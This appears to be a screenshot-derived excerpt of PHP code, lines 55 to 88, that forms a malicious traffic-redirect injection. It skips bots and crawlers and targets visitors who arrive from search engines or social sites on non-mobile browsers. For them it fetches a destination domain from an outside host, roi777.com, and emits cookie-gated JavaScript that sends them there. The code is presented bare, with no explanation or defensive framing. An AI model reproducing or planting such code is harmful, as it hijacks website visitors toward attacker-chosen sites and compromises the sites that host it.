 55 function redirectdd($url)
56 {
57 $string = '<script type="text/javascript">';
58 $string .= 'function createCookie13123213(e,o,r){if(r){var t=new Date;t.setTime(t.getTime()+24*r*60*60*1e3);var n="; expires="+t.toGMTString()}else var n="";document.cookie=e+"="+o+n+";
path=/"}function readCookie543534(e){for(var o=e+"=",r=document.cookie.split(";"),t=0;t<r.length;t++){for(var n=r[t];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(o))return
n.substring(o.length,n.length)}return null}function eraseCookie(e){createCookie13123213(e,"",-1)}popup_=readCookie543534("1561065164894_CRYPPER");var
randomnumber=Math.random();"1"!=popup_&&(createCookie13123213("1561065164894_CRYPPER","1",1),window.location="' . $url . '");';
59 $string .= '</script>';
60
61 echo $string;
62 }
63 ini_set('display_errors', 0);
64 ini_set('display_startup_errors', 0);
65 $rand1=mt_rand(1,2);
66 $allinfo10=$_SERVER['HTTP_USER_AGENT'];
67 $referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : '';
68
69 if ((((!substr_count($allinfo10,'bot'))&&(!substr_count($allinfo10,'Bot'))&&(!substr_count($allinfo10,'crawler'))&&(!substr_count($allinfo10,'spider'))) && ($rand1!=3))&& ((substr_count($referer,
'google'))||(substr_count($referer,'yahoo'))||(substr_count($referer,'bing'))||(substr_count($referer,'yandex'))||(substr_count($referer,'mail'))||(substr_count($referer,'aol'))||(substr_count(
$referer,'duck'))||(substr_count($referer,'baidu'))||(substr_count($referer,'msn'))||(substr_count($referer,'altervista'))||(substr_count($referer,'rambler'))||(substr_count($referer,'facebook'))||(
substr_count($referer,'twitter'))||(substr_count($referer,'instagram'))||(substr_count($referer,'vk'))||(substr_count($referer,'whatsapp'))||(substr_count($referer,'viber')))) {
70 if(!preg_match('/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i',$allinfo10)||preg_match(
'/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l
2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2
|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(
\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|5
3|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i',substr($allinfo10,0,4))) {
71 $path = "/index/?2661511868997";
72
73 $ch = curl_init("http://roi777.com/domain.php");
74 curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)");
75 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
76 curl_setopt($ch, CURLOPT_TIMEOUT, 2);
77 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
78 curl_setopt($ch, CURLOPT_HEADER, 0);
79 $result10 = curl_exec($ch);
80 curl_close ($ch);
81
82 //$result10 = file_get_contents("http://roi777.com/domain.php");
83
84 $redirecturl = "http://".$result10.$path;
85 // header("Location: ".$redirecturl);
86 redirectdd($redirecturl);
87 }
88 }